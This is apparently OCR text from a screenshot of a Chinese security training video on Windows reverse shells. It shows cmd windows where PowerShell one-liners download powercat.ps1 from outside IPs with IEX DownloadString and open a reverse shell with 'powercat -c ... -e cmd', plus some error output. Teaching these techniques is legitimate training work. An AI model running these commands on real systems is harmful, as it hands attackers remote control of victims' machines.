 网络安全就业推荐 bilibili
腾讯课堂
Cmd - ftp
Cmd - powershell -ep bypass
20201012_Windows反弹shell方法.pptx - PowerPoint
Kali2020.
CVM(139.155.49.43)
开始
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
选择C:\WINDOWS\system32\cmd.exe - powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/pow 1');powercat -c 139.155.49.43 -p 12345 -e cmd"
CVM(139.155.49.43)
C:\Users\nathan\Desktop>whoami
desktop-3973l2r\nathan
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.214.85:8000/powercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
使用“1”个参数调用“DownloadString”时发生异常:“无法连接到远程服务器”
所在位置 行:1 字符: 1
+ IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.21 ...
+
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
powercat : 无法将“powercat”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保
路径正确，然后再试一次。
所在位置 行:1 字符: 95
+ ... loadString('http://47.101.214.85:8000/powercat.ps1');powercat -c 47.1 ...
+
+ CategoryInfo : ObjectNotFound: (powercat:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/powercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/powercat.ps1');powercat -c 139.155.49.43 -p 12345 -e cmd"
b/s
55 days
root root
3 张